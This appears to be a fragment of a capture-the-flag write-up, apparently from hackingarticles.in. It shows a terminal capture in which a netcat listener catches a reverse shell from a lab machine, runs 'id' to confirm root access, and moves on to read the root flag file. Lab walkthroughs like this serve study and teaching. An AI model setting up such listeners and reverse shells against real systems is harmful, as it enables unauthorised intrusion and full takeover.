 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.68] 49090
/bin/sh: 0: can't access tty; job control turned off
www.hackingarticles.in
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
# cat root.txt
#